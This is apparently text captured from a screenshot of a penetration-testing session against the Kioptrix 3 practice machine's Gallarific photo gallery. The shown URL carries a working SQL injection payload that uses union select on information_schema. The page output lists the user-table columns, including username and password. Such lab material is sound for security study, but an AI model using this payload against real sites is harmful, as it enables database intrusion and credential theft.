 Click to switch to "4"
kioptrix3.com/gallery/gallery.php?id=-2 and 1=2 union select 1,2,group_concat(column_name),4,5,6 from information_schema.columns where table_name=0x
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 43
userid,username,password,usertype,firstname,lastname,email,datejoined,website,issuperuser,photo,joincode
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.